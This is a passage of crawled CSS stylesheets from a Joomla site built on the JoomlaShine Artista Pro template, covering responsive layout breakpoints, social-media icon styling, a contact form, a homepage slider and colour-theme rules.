	#jsn-pos-promo-right div.jsn-modulecontainer,
	#jsn-leftsidecontent_inner,
	#jsn-rightsidecontent_inner {
		margin: 20px 10px !important;
	}
	#jsn-content.jsn-hasinnerleft #jsn-pos-innerright > div {
		padding-top: 0;
	}
	div.jsn-modulescontainer2 div.jsn-modulecontainer,
	div.jsn-modulescontainer3 div.jsn-modulecontainer,
	div.jsn-modulescontainer4 div.jsn-modulecontainer,
	div.jsn-modulescontainer5 div.jsn-modulecontainer,
	div.jsn-modulescontainer6 div.jsn-modulecontainer,
	#jsn-pos-user1,
	#jsn-pos-user2,
	#jsn-pos-user3,
	#jsn-pos-user4,
	#jsn-pos-user5,
	#jsn-pos-user6,
	#jsn-pos-user7,
	#jsn-pos-footer,
	#jsn-pos-bottom {
		width: 100% !important;
	}
	#jsn-pos-user1 + #jsn-pos-user2,
	#jsn-pos-user3 + #jsn-pos-user4 {
		margin-top: 15px;
	}
	#jsn-pos-user5,
	#jsn-pos-user6,
	#jsn-pos-user7 {
		margin: 0;
		margin-top: 15px;
	}
	div.jsn-horizontallayout div.jsn-modulecontainer:first-child,
	#jsn-usermodules3 > div:first-child {
		margin-top: 0;
	}
	#jsn-pos-bottom {
		text-align: left;
	}
	div[class*="grid-layout"] div.grid-col {
		width: 100%;
	}
	div.grid-layout div.grid-col div.grid-col_inner {
		margin-right: 0;
	}
	body.jsn-direction-rtl div.grid-layout div.grid-col div.grid-col_inner {
		margin-left: 0;
	}
	body.jsn-direction-rtl #jsn-social-icons ul {
		float: none;
	}
	/* ============================== JOOMLA! DEFAULT EXTENSIONS ============================== */
	/* =============== JOOMLA! EXTENSIONS - COM_CONTENT =============== */
	/* ----- ARTICLE DETAILS ----- */
	p, pre, blockquote, form, dl, ul, ol, fieldset, address, table {
		word-wrap: break-word;
	}
	/* ----- SECTION / CATEGORY BLOG LAYOUT ----- */
	/* ARTICLE COLUMN CONTAINER */
	.jsn-articlecols {
		float: none;
		width: 100% !important;
	}
	.jsn-articlecols .jsn-article {
		padding: 0;
	}
	/* =============== JOOMLA! EXTENSIONS - COM_NEWSFEED =============== */
	.com-newsfeed table.jsn-infotable td.jsn-table-column-links,
	.com-newsfeed legend.hidelabeltxt {
		display: none;
	}
	.com-newsfeed div.display-limit {
		float: right;
	}
	.com-newsfeed table.category {
		width: 100%;
		border: none;
		border-collapse: collapse;
	}
	.com-newsfeed table.category thead th {
		padding: 10px;
	}
	.com-newsfeed table.category thead .item-title {
		text-align: left;
	}
	.com-newsfeed table.category thead {
		background-color: #999;
		text-shadow: 0 1px 0 rgba(0,0,0,0.5) ;
	}
	.com-newsfeed table.category thead th a {
		color: #FFF;
	}
	.com-newsfeed table.category .item-num-art {
		text-align: center;
	}
	.com-newsfeed table.category .item-link {
		display: none;
	}
	.com-newsfeed table.category tbody td {
		padding: 10px 5px;
		border-bottom: 1px solid #CCC;
	}
	.jsn-joomla-30 .com-newsfeed ul.category li {
		float: left;
		width: 100%;
	}
	.jsn-joomla-30 .com-newsfeed div.display-limit {
		float: none;
	}
	/* =============== JOOMLA! EXTENSIONS - COM_CONTACT =============== */
	.com-contact table.jsn-infotable td.jsn-table-column-country,
	.com-contact table.jsn-infotable td.jsn-table-column-state,
	.com-contact table.jsn-infotable td.jsn-table-column-suburb,
	.com-contact table.jsn-infotable td.jsn-table-column-position {
		display: none;
	}
	/* =============== JOOMLA! EXTENSIONS - COM_USER =============== */
	/* ----- USER FORM LAYOUT ----- */
	div.com-user div.default-login {
		width: 90%;
	}
	div.com-user div.default-login .login-fields input {
		display: block;
		width: 95%;
	}
}
/************************************************************************************
 tablet wide layout (481 - 960): arrange modules in 3 columns and 1 side bar
 *************************************************************************************/
 @media only screen and (min-width: 481px) and (max-width: 960px), (min-device-width: 481px) and (max-device-width: 960px) {
 	#jsn-content-top.jsn-haspromoleft.jsn-haspromoright #jsn-promo #jsn-pos-promo-left,
 	#jsn-content-top.jsn-haspromoleft.jsn-haspromoright #jsn-promo #jsn-pos-promo-right,
 	#jsn-content.jsn-hasleft.jsn-hasright #jsn-leftsidecontent,
 	#jsn-content.jsn-hasleft.jsn-hasright #jsn-rightsidecontent,
 	#jsn-content.jsn-hasinnerright #jsn-pos-innerleft,
 	#jsn-content.jsn-hasinnerleft #jsn-pos-innerright {
 		width: 49.95%;
 		float: left;
 	}
 	#jsn-pos-promo,
 	#jsn-pos-promo-left,
 	#jsn-pos-promo-right,
 	#jsn-maincontent,
 	#jsn-leftsidecontent,
 	#jsn-rightsidecontent,
 	#jsn-pos-innerleft,
 	#jsn-pos-innerright {
 		margin: 0;
 	}
 	#jsn-maincontent {
 		padding: 0 !important;
 	}
 	#jsn-pos-promo-left[class*="order"] div.jsn-modulecontainer,
 	#jsn-pos-promo-right[class*="order"] div.jsn-modulecontainer {
 		margin: 20px 10px;
 	}
 	#jsn-leftsidecontent div.jsn-modulecontainer,
 	#jsn-rightsidecontent div.jsn-modulecontainer {
 		margin-top: 20px;
 	}
 	#jsn-leftsidecontent div.jsn-modulecontainer:first-child,
 	#jsn-rightsidecontent div.jsn-modulecontainer:first-child {
 		margin-top: 0;
 	}
 	#jsn-pos-content-top,
 	#jsn-pos-content-bottom,
 	#jsn-pos-user-top,
 	#jsn-pos-user-bottom,
 	#jsn-pos-mainbody-top,
 	#jsn-pos-mainbody-bottom {
 		padding-top: 0 !important;
 	}
 	div#jsn-pos-breadcrumbs.display-smartphone,
 	div.jsn-modulecontainer.display-smartphone {
 		display: none;
 	}
 	div#jsn-pos-breadcrumbs.display-tablet,
 	div.jsn-modulecontainer.display-tablet {
 		display: block;
 	}
 	#jsn-leftsidecontent_inner,
 	#jsn-rightsidecontent_inner {
 		margin: 15px 10px !important;
 	}
 	#jsn-pos-innerleft > div,
 	#jsn-pos-innerright > div {
 		padding: 15px;
 	}
 	div.grid-layout4 div.grid-col,
 	div.grid-layout5 div.grid-col,
 	div.grid-layout6 div.grid-col {
 		width: 33.3%;
 	}
 	div.jsn-modulescontainer3 #jsn-pos-user5 div.jsn-modulecontainer,
 	div.jsn-modulescontainer3 #jsn-pos-user6 div.jsn-modulecontainer,
 	div.jsn-modulescontainer3 #jsn-pos-user7 div.jsn-modulecontainer {
 		width: 100%;
 	}
 	#jsn-pos-content-top .span2,
 	#jsn-pos-content-top .span3,
 	#jsn-pos-content-top .span4,
 	#jsn-pos-content-bottom .span2,
 	#jsn-pos-content-bottom .span3,
 	#jsn-pos-content-bottom .span4,
 	#jsn-pos-user-top .span2,
 	#jsn-pos-user-top .span3,
 	#jsn-pos-user-top .span4,
 	#jsn-pos-user-bottom .span2,
 	#jsn-pos-user-bottom .span3,
 	#jsn-pos-user-bottom .span4,
 	#jsn-usermodules3 .span2,
 	#jsn-usermodules3 .span3,
 	#jsn-usermodules3 .span4,
 	#jsn-pos-mainbody-top .span2,
 	#jsn-pos-mainbody-top .span3,
 	#jsn-pos-mainbody-top .span4,
 	#jsn-pos-mainbody-bottom .span2,
 	#jsn-pos-mainbody-bottom .span3,
 	#jsn-pos-mainbody-bottom .span4 {
 		width: 31.491712707182323%;
 		float: left;
 	}
 	#jsn-pos-content-top .span2:nth-child(4),
 	#jsn-pos-content-top .span3:nth-child(4),
 	#jsn-pos-content-bottom .span2:nth-child(4),
 	#jsn-pos-content-bottom .span3:nth-child(4),
 	#jsn-pos-user-top .span2:nth-child(4),
 	#jsn-pos-user-top .span3:nth-child(4),
 	#jsn-pos-user-bototm .span2:nth-child(4),
 	#jsn-pos-user-bottom .span3:nth-child(4),
 	#jsn-usermodules3 .span2:nth-child(4),
 	#jsn-usermodules3 .span3:nth-child(4),
 	#jsn-pos-mainbody-top .span2:nth-child(4),
 	#jsn-pos-mainbody-top .span3:nth-child(4),
 	#jsn-pos-mainbody-bottom .span2:nth-child(4),
 	#jsn-pos-mainbody-bottom .span3:nth-child(4) {
 		margin-left: 0;
 	}
 }
/************************************************************************************
 tablet narrow layout (481 - 767): arrange modules in 2 columns and 1 side bar
 *************************************************************************************/
 @media only screen and (min-width: 481px) and (max-width: 768px), (min-device-width: 481px) and (max-device-width: 768px) and (orientation:portrait) {
 	#jsn-pos-content-top [class*="span"],
 	#jsn-pos-content-bottom [class*="span"],
 	#jsn-pos-user-top [class*="span"],
 	#jsn-pos-user-bottom [class*="span"],
 	#jsn-pos-mainbody-top [class*="span"],
 	#jsn-pos-mainbody-bottom [class*="span"],
 	#jsn-usermodules1 [class*="span"],
 	#jsn-usermodules2 [class*="span"],
 	#jsn-usermodules3 [class*="span"],
 	#jsn-footermodules [class*="span"] {
 		width: 48.93617021276595%;
 		margin-left: 0;
 		float: left;
 	}
 	.jsn-horizontallayout .span12,
 	#jsn-usermodules1 .span12,
 	#jsn-usermodules2 .span12,
 	#jsn-usermodules3 .span12 {
 		width: 100% !important;
 	}
 	#jsn-pos-content-top [class*="span"]:nth-child(2),
 	#jsn-pos-content-top [class*="span"]:nth-child(4),
 	#jsn-pos-content-top [class*="span"]:nth-child(6),
 	#jsn-pos-content-bottom [class*="span"]:nth-child(2),
 	#jsn-pos-content-bottom [class*="span"]:nth-child(4),
 	#jsn-pos-content-bottom [class*="span"]:nth-child(6),
 	#jsn-pos-user-top [class*="span"]:nth-child(2),
 	#jsn-pos-user-top [class*="span"]:nth-child(4),
 	#jsn-pos-user-top [class*="span"]:nth-child(6),
 	#jsn-pos-user-bottom [class*="span"]:nth-child(2),
 	#jsn-pos-user-bottom [class*="span"]:nth-child(4),
 	#jsn-pos-user-bottom [class*="span"]:nth-child(6),
 	#jsn-pos-mainbody-top [class*="span"]:nth-child(2),
 	#jsn-pos-mainbody-top [class*="span"]:nth-child(4),
 	#jsn-pos-mainbody-top [class*="span"]:nth-child(6),
 	#jsn-pos-mainbody-bottom [class*="span"]:nth-child(2),
 	#jsn-pos-mainbody-bottom [class*="span"]:nth-child(4),
 	#jsn-pos-mainbody-bottom [class*="span"]:nth-child(6),
 	#jsn-usermodules1 [class*="span"]:nth-child(2),
 	#jsn-usermodules2 [class*="span"]:nth-child(2),
 	#jsn-usermodules3 [class*="span"]:nth-child(2),
 	#jsn-footermodules [class*="span"]:nth-child(2) {
 		margin-left: 2.127659574468085%;
 	}
 	#jsn-usermodules3.jsn-modulescontainer3 .span4:last-child {
 		margin-top: 20px;
 	}
 }


--- FILE ---
content_type: text/css
request_url: https://ffprovinggrounds.com/templates/jsn_artista_pro/css/jsn_social_icons.css
body_size: 743
content:
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
/* ========== SOCIAL - ICON ========== */

#jsn-social-icons {
    margin: -30px 0 0;
}
#jsn-social-icons ul {
    margin: -10px -8px 0;
}
#jsn-social-icons ul li {
    float: left;
    list-style: none;
    margin: 5px 8px 10px;
    line-height: 10px;
}
#jsn-social-icons ul li a {
    font-size: 15px;
    color: #636363;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    text-decoration: none !important;
}
#jsn-social-icons ul li a:hover {
    color: #FFF;
}
#jsn-social-icons ul li:hover {
}
#jsn-social-icons ul .facebook a:before {
    content: '\f09a';
}
#jsn-social-icons ul .twitter a:before {
    content: '\f099';
}
#jsn-social-icons ul .youtube a:before {
    content: '\f167';
}
#jsn-social-icons ul .googleplus a:before {
    content: '\f0d5';
}
#jsn-social-icons ul .pinterest a:before {
    content: '\f0d2';
}
#jsn-social-icons ul .myspace a:before {
    content: '\f007';
}
#jsn-social-icons ul .flickr a:before {
    content: '\f16e';
}
#jsn-social-icons ul .dribble a:before {
    content: '\f17d';
}
#jsn-social-icons ul .stumbleupon a:before {
    content: '\f1a4';
}
#jsn-social-icons ul .yahoo a:before {
    content: '\f19e';
}
#jsn-social-icons ul .skype a:before {
    content: '\f17e';
}
#jsn-social-icons ul .rss a:before {
    content: '\f09e';
}
#jsn-social-icons ul .linkedin a:before {
    content: '\f0e1';
}
#jsn-social-icons ul .instagram a:before {
    content: '\f16d';
}

/* ========== RTL LAYOUT ========== */
body.jsn-direction-rtl #jsn-social-icons ul li {
    float: right;
}
body.jsn-direction-rtl .ft-social-icon ul li {
    float: right;
}
body.jsn-direction-rtl #jsn-social-icons {
    margin: 0 20px 0 0;
    padding: 0 20px 0 0;
    border-left: none;
    border-right: 1px solid #e9e9e9;
}
@media only screen and (max-width: 480px), (max-device-width: 480px) {
    #jsn-social-icons,
    #jsn-social-icons ul,
    #jsn-social-icons ul li {
        float: none;
    }
    #jsn-social-icons ul {
        text-align: center;
    }
    #jsn-social-icons ul li {
        display: inline-block;
    }
    #jsn-social-icons {
        margin-left: 0;
        padding-left: 0;
        border-left: none;
        margin-top: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ffprovinggrounds.com/templates/jsn_artista_pro/css/custom.css
body_size: 7516
content:
/* ========== PROMO ========== */

@import url(https://fonts.googleapis.com/css?family=Playfair+Display);

/* ========== MENU ========== */
div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-menu-button a {
  background-color: #555555;
  color: #fff;
  font-size: 12px;
}
.promotext-md {
  font-family: 'Playfair Display', serif;
  font-size: 35px;
  line-height: 46px;
  font-weight: 400;
  color: #434343;
}
body.jsn-demo-page #jsn-content_inner {
  width: 100%;
  padding: 30px 0 0;
}
.jsn-bootstrap3.jsn-images-tabs .tab-content {
  padding: 0;
  margin-bottom: 0;
  background-color: transparent;
}
.jsn-bootstrap3.jsn-images-tabs .tab-content,
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs,
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li.active > a,
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li.active > a:hover,
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li.active > a:focus {
  border: none;
}
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li > a:hover {
  background-color: transparent;
  border: none;
}
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs {
  text-align: center;
}
.jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li {
  float: none;
  display: inline-block;
}
/*--- contact-form-md ---*/

#jsn-master [id^="jsn_form_"].jsn-master .jsn-bootstrap .jsn-form-content .control-group.ui-state-highlight{
  border-color: transparent !important;
  background: none !important;
}

.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .characters-limit:before, .contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .characters-limit:after {
  content: "";
  display: table;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .characters-limit:after {
  clear: both;
}

.contact-form-md .jsn-master {
  font-size: 14px;
  line-height: 1.6em;
  font-family: 'Questrial', sans-serif;
}
.contact-form-md h3.pb-module-title {
  font-size: 30px;
  color: #555;
  text-transform: uppercase;
  margin-top: 0;
  letter-spacing: 1px;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-row-container {
  margin-bottom: 0;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap {
  padding: 0;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap form {
  margin-top: 20px;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .characters-limit {
  margin: -15px 0 10px;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .help-block {
  margin-top: -10px;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
  padding: 0;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls input[type="text"], .contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls textarea {
  border: 1px solid #f0f0f0;
  box-shadow: none !important;
  text-shadow: none !important;
  outline: none !important;
  border-radius: 0;
  font-size: 14px;
  line-height: 40px;
  min-height: 40px;
  font-family: 'Questrial', sans-serif;
  font-weight: 300;
  color: #a0a0a0;
  padding: 0 20px;
  margin: 0 0 20px;
  width: 100% !important;
  overflow: hidden;
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .jsn-form-content .control-group .control-label {
  display: none;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .form-actions {
  margin: 0 0 0;
  padding: 0;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .form-actions .btn-toolbar {
  float: none !important;
  margin: 0;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .form-actions .jsn-form-submit {
  box-shadow: none !important;
  text-shadow: none !important;
  outline: none !important;
  border-radius: 2px !important;
  border: none;
  margin: 0;
  padding: 5px 20px;
  background: #414141;
  color: #fff;
  font-size: 16px;
  line-height: 40px;
  letter-spacing: 1px;
  font-family: 'Questrial', sans-serif;
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
  float: right;
}
.contact-form-md #jsn_form_3.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls textarea {
  height: 145px;
}
.contact-form-md .jsn-master .jsn-text-center {
  display: none;
}
/*========= CONTACT US ==========*/
.jsn-contact-page #jsn-promo {
    background-image: url(../images/backgrounds/bg-contact-us.jpg);
}
.jsn-contact-page .col-md-6:last-child {
  width: 30%;
}
.jsn-contact-page .bg-contact-us {
  padding: 120px 0 0;
}
.jsn-contact-page #jsn-content_inner {
  padding: 90px 0 75px;
  width: 100%;
}
.jsn-uniform .jsn-header.submitcv {
  text-align: left;
}
#jsn-master .jsn-uniform .jsn-header.submitcv h4 {
  color: #1f1f1f;
  margin-bottom: 25px;
}
#jsn-master .jsn-page-info h5,
#jsn-master .jsn-page-info + h5 {
  font-size: 18px;
  font-family: 'Montserrat', sans-serif;
  color: #1f1f1f;
  font-weight: 400;
  margin-top: 50px;
}
.jsn-page-info {
  list-style: none;
  padding: 0;
}
.jsn-page-info ul, .jsn-page-info ol {
  list-style: none;
  padding: 0;
}
.jsn-page-info ul li, .jsn-page-info ol li {
  list-style: none;
  padding: 0;
}

.jsn-bootstrap3 .page-info-md a {
  transition: all .3s, visibility 0s;
  -ms-transition: all .3s, visibility 0s;
  -webkit-transition: all .3s, visibility 0s;
  -moz-transition: all .3s, visibility 0s;
}

.jsn-bootstrap3 .page-info-md a {
  color: #5e5e5e;
  text-decoration: none !important;
}
.jsn-bootstrap3 .page-info-md a:hover {
  color: #222;
}

.jsn-page-info ul li {
  margin: 10px 0 0;
  display: block;
}
.jsn-page-info ul li p {
  margin: 0;
  padding: 18px 20px 18px 80px;
  font-size: 16px;
  line-height: 22px;
  color: #54646f;
  font-family: 'Questrial', sans-serif;
}
.jsn-page-info ul li p span {
  display: inline-block;
  width: 22%;
}
/**
 * 1. 1st Homepage
 * -------------------------------------------------------------------
 */
/*--- menu ---*/
body.jsn-1st-homepage #jsn-header {
  padding: 0;
}
body.jsn-1st-homepage #jsn-logo {
  display: none;
}
body.jsn-1st-homepage #jsn-header.jsn-menu-sticky {
    background: #000;
}
body.jsn-1st-homepage #jsn-header:not(.jsn-menu-sticky) #jsn-menu {
    background: rgba(0,0,0,0.2);
    margin: 30px 0 0;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li > a {
  color: #fff;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li > a:before {
    background-color: rgba(255, 255, 255, 0.2);
}
body.jsn-1st-homepage #jsn-menu,
body.jsn-1st-homepage #jsn-menu div.jsn-modulecontainer {
  float: none !important;
}
body.jsn-1st-homepage #jsn-menu .jsn-modulecontent > ul.menu-mainmenu {
  text-align: center;
}
body.jsn-1st-homepage #jsn-menu .jsn-modulecontent > ul.menu-mainmenu ul {
  text-align: left;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li:not(.jsn-menu-mobile-control) {
  float: none;
  display: inline-block;
  padding: 35px 0 33px;
  vertical-align: middle;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo {
  margin: 0 60px;
  padding: 20px 0 25px;
}
body:not(.jsn-1st-homepage) div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo,
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo > a span img + span {
  display: none;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo > a {
  font-size: 26px;
  font-family: 'Questrial', sans-serif;
  color: #fff;
  border: 3px solid #fff;
  padding: 10px;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo > a:before,
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo + li > a:before {
  display: none;
}
body.jsn-1st-homepage div.jsn-modulecontainer ul.menu-mainmenu > li.jsn-center-logo + li > a {
  padding: 0;
}
/*--- homepage slider ---*/
.slider-content{
    color: #fff;
}
.slider-sub-title{
    color: #fff;
    font-size: 28px;
    line-height: 36px;
    letter-spacing: .5px;
}
.slider-title{
    font-size: 140px;
    font-weight: bold;
    text-transform: capitalize;
    margin: 0;
}
.slider-txt{
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.jsn-1st-homepage #jsn-promo {
  margin-top: -123px !important;
}
/*--- jsn-content-top ---*/

.jsn-1st-homepage  #jsn-content-top{
    background: url(../images/backgrounds/1.jpg);
    background-size: cover;
}

.jsn-1st-homepage #jsn-pos-content-top {
  padding: 180px 0 290px;
}
.jsn-1st-homepage #jsn-content-bottom div.jsn-modulecontainer {
  margin-top: 0;
}
.artilce-list-1-md {
  padding-left: 45%;
}
.artilce-list-1-md .jsn-modulecontent > div > .jsn-bootstrap3 .col-md-6 {
  padding: 0;
}

.artilce-list-1.jsn-bootstrap3 .pb-element-container {
  margin: 0;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item .title {
  margin-bottom: 20px;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item .title a {
  font-family: 'Montserrat', sans-serif;
  font-size: 55px;
  line-height: 1em;
  font-weight: 700;
  color: #414141;
  text-decoration: none !important;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after {
  content: '.';
}
body.jsn-color-red .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after {
  color: #ff3a47;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item p {
  font-size: 16px;
  line-height: 24px;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item-read-more {
  margin-top: 40px;
  display: inline-block;
  padding-right: 20px;
  background: url(../images/icons/icon-readmore.png) 100% 40% no-repeat;
}
.artilce-list-1.jsn-bootstrap3 .articlelist-item-read-more a {
  font-family: 'Montserrat', sans-serif;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  color: #414141;
  letter-spacing: 2px;
}
/*=========== COLORS ==========*/
body.jsn-color-green .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-green .article-list-2.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-green .jsn-bootstrap3 .our-team-md .jsn-header h4:after, .jsn-header.jsn-title-dot h4:after,
body.jsn-color-green div.jsn-title-dot h3.jsn-moduletitle span:after,
body#jsn-master.jsn-color-green h3.jsn-title-dot:after,
body.jsn-color-green .jsn-two-cols .articlelist-item .title a:after,
body.jsn-color-green .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first .title:after,
body.jsn-color-green .jsn-bootstrap3 .our-team-md .jsn-header h4:after,
body.jsn-color-green .jsn-header.jsn-title-dot h4:after,
body#jsn-master.jsn-color-green h5.title span:after {
  color: #6ac212;
}
body.jsn-color-green #jsn-usermodules3 h3.logo:before {
    border: 4px solid #6ac212;
}
body.jsn-color-green .jsn-1st-testimonials .carousel.pb-testimonial ol.carousel-indicators li.active,
body.jsn-color-green .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
body.jsn-color-green .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
    background-color: #6ac212;
}
body#jsn-master.jsn-color-green .jsn-btn-2 a {
  background: #6ac212 !important
}
body.jsn-color-green div.jsn-branding-intro .grid-col img{
    filter: hue-rotate(90deg);
    -webkit-filter: hue-rotate(90deg);
    -moz-filter: hue-rotate(90deg);
}
body.jsn-color-blue .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-blue .article-list-2.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-blue .jsn-bootstrap3 .our-team-md .jsn-header h4:after, .jsn-header.jsn-title-dot h4:after,
body.jsn-color-blue div.jsn-title-dot h3.jsn-moduletitle span:after,
body#jsn-master.jsn-color-blue h3.jsn-title-dot:after,
body.jsn-color-blue .jsn-two-cols .articlelist-item .title a:after,
body.jsn-color-blue .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first .title:after,
body.jsn-color-blue .jsn-bootstrap3 .our-team-md .jsn-header h4:after,
body.jsn-color-blue .jsn-header.jsn-title-dot h4:after,
body#jsn-master.jsn-color-blue h5.title span:after {
  color: #1181c4;
}
body.jsn-color-blue #jsn-usermodules3 h3.logo:before {
    border: 4px solid #1181c4;
}
body.jsn-color-blue .jsn-1st-testimonials .carousel.pb-testimonial ol.carousel-indicators li.active,
body.jsn-color-blue .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
body.jsn-color-blue .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
    background-color: #1181c4;
}
body#jsn-master.jsn-color-blue .jsn-btn-2 a {
  background: #1181c4 !important
}
body.jsn-color-blue div.jsn-branding-intro .grid-col img{
    filter: hue-rotate(210deg);
    -webkit-filter: hue-rotate(210deg);
    -moz-filter: hue-rotate(210deg);
}
body.jsn-color-violet .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-violet .article-list-2.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-violet .jsn-bootstrap3 .our-team-md .jsn-header h4:after, .jsn-header.jsn-title-dot h4:after,
body.jsn-color-violet div.jsn-title-dot h3.jsn-moduletitle span:after,
body#jsn-master.jsn-color-violet h3.jsn-title-dot:after,
body.jsn-color-violet .jsn-two-cols .articlelist-item .title a:after,
body.jsn-color-violet .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first .title:after,
body.jsn-color-violet .jsn-bootstrap3 .our-team-md .jsn-header h4:after,
body.jsn-color-violet .jsn-header.jsn-title-dot h4:after,
body#jsn-master.jsn-color-violet h5.title span:after {
  color: #7A107D;
}
body.jsn-color-violet #jsn-usermodules3 h3.logo:before {
    border: 4px solid #7A107D;
}
body.jsn-color-violet .jsn-1st-testimonials .carousel.pb-testimonial ol.carousel-indicators li.active,
body.jsn-color-violet .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
body.jsn-color-violet .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
    background-color: #7A107D;
}
body#jsn-master.jsn-color-violet .jsn-btn-2 a {
  background: #7A107D !important
}
body.jsn-color-violet div.jsn-branding-intro .grid-col img{
    filter: hue-rotate(300deg);
    -webkit-filter: hue-rotate(300deg);
    -moz-filter: hue-rotate(300deg);
}
body.jsn-color-orange .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-orange .article-list-2.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-orange .jsn-bootstrap3 .our-team-md .jsn-header h4:after, .jsn-header.jsn-title-dot h4:after,
body.jsn-color-orange div.jsn-title-dot h3.jsn-moduletitle span:after,
body#jsn-master.jsn-color-orange h3.jsn-title-dot:after,
body.jsn-color-orange .jsn-two-cols .articlelist-item .title a:after,
body.jsn-color-orange .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first .title:after,
body.jsn-color-orange .jsn-bootstrap3 .our-team-md .jsn-header h4:after,
body.jsn-color-orange .jsn-header.jsn-title-dot h4:after,
body#jsn-master.jsn-color-orange h5.title span:after {
  color: #F19231;
}
body.jsn-color-orange #jsn-usermodules3 h3.logo:before {
    border: 4px solid #F19231;
}
body.jsn-color-orange .jsn-1st-testimonials .carousel.pb-testimonial ol.carousel-indicators li.active,
body.jsn-color-orange .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
body.jsn-color-orange .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
    background-color: #F19231;
}
body#jsn-master.jsn-color-orange .jsn-btn-2 a {
  background: #F19231 !important
}
body.jsn-color-orange div.jsn-branding-intro .grid-col img{
    filter: hue-rotate(30deg);
    -webkit-filter: hue-rotate(30deg);
    -moz-filter: hue-rotate(30deg);
}
body.jsn-color-grey .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-grey .article-list-2.jsn-bootstrap3 .articlelist-item .title a:after,
body.jsn-color-grey .jsn-bootstrap3 .our-team-md .jsn-header h4:after, .jsn-header.jsn-title-dot h4:after,
body.jsn-color-grey div.jsn-title-dot h3.jsn-moduletitle span:after,
body#jsn-master.jsn-color-grey h3.jsn-title-dot:after,
body.jsn-color-grey .jsn-two-cols .articlelist-item .title a:after,
body.jsn-color-grey .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first .title:after,
body.jsn-color-grey .jsn-bootstrap3 .our-team-md .jsn-header h4:after,
body.jsn-color-grey .jsn-header.jsn-title-dot h4:after,
body#jsn-master.jsn-color-grey h5.title span:after {
  color: #627989;
}
